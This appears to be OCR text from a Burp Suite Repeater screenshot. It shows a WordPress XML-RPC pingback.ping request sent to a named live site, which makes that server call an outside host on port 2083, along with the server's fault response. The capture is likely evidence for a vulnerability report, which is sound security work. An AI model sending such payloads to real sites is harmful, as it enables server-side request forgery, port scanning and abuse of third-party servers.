 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: https://www.firefly.pk
Request
Raw Params Headers Hex XML
POST /xmlrpc.php HTTP/1.1
Host: www.firefly.pk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 281
<methodCall> <methodName>pingback.ping</methodName>
<params><param>
<value><string>https://cybrsecgeeks.com:2083</string></value>
</param><param><value><string> https://www.firefly.pk/xmlrpc.php/</string>
</value></param></params> </methodCall>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 20 Aug 2021 17:59:31 GMT
Content-Type: text/xml; charset=UTF-8
Content-Length: 370
Connection: close
Accept-Ranges: bytes
Age: 0
Content-Security-Policy: upgrade-insecure-requests
Strict-Transport-Security: max-age=300
Vary: Accept-Encoding, User-Agent
X-Backend: local
X-Cache: uncached
X-Cache-Hit: MISS
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
Strict-Transport-Security: max-age=31536000; includeSubDomains
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>0</int></value>
</member>
<member>
<name>faultString</name>
<value><string></string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>